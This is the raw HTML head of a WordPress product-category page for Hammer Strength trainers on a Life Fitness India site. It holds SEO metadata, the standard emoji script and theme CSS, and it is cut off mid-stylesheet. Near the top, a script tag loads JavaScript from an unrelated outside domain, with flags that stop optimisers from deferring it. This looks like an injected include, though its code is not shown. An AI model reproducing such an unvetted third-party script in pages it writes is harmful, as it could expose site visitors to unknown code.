

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifefitnessindia.com/product-category/group-training/hammer-strength-performance-trainers/
body_size: 322917
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hammer Strength Performance Trainers Archives - Life Fitness</title>
	<link rel="canonical" href="https://www.lifefitnessindia.com/product-category/group-training/hammer-strength-performance-trainers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hammer Strength Performance Trainers Archives - Life Fitness" />
	<meta property="og:url" content="https://www.lifefitnessindia.com/product-category/group-training/hammer-strength-performance-trainers/" />
	<meta property="og:site_name" content="Life Fitness" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lifefitnessindia.com/product-category/group-training/hammer-strength-performance-trainers/","url":"https://www.lifefitnessindia.com/product-category/group-training/hammer-strength-performance-trainers/","name":"Hammer Strength Performance Trainers Archives - Life Fitness","isPartOf":{"@id":"https://www.lifefitnessindia.com/#website"},"primaryImageOfPage":{"@id":"https://www.lifefitnessindia.com/product-category/group-training/hammer-strength-performance-trainers/#primaryimage"},"image":{"@id":"https://www.lifefitnessindia.com/product-category/group-training/hammer-strength-performance-trainers/#primaryimage"},"thumbnailUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2023/02/hd-airbike.png","breadcrumb":{"@id":"https://www.lifefitnessindia.com/product-category/group-training/hammer-strength-performance-trainers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lifefitnessindia.com/product-category/group-training/hammer-strength-performance-trainers/#primaryimage","url":"https://www.lifefitnessindia.com/wp-content/uploads/2023/02/hd-airbike.png","contentUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2023/02/hd-airbike.png","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.lifefitnessindia.com/product-category/group-training/hammer-strength-performance-trainers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lifefitnessindia.com/"},{"@type":"ListItem","position":2,"name":"Group Training","item":"https://www.lifefitnessindia.com/product-category/group-training/"},{"@type":"ListItem","position":3,"name":"Hammer Strength Performance Trainers"}]},{"@type":"WebSite","@id":"https://www.lifefitnessindia.com/#website","url":"https://www.lifefitnessindia.com/","name":"Life Fitness","description":"","publisher":{"@id":"https://www.lifefitnessindia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lifefitnessindia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lifefitnessindia.com/#organization","name":"Life Fitness","url":"https://www.lifefitnessindia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lifefitnessindia.com/#/schema/logo/image/","url":"https://www.lifefitnessindia.com/wp-content/uploads/2023/07/logo-opt.png","contentUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2023/07/logo-opt.png","width":360,"height":57,"caption":"Life Fitness"},"image":{"@id":"https://www.lifefitnessindia.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Life Fitness &raquo; Feed" href="https://www.lifefitnessindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Fitness &raquo; Comments Feed" href="https://www.lifefitnessindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Fitness &raquo; Hammer Strength Performance Trainers Category Feed" href="https://www.lifefitnessindia.com/product-category/group-training/hammer-strength-performance-trainers/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lifefitnessindia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='jet-menu-astra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.8.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before {content: "";}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root 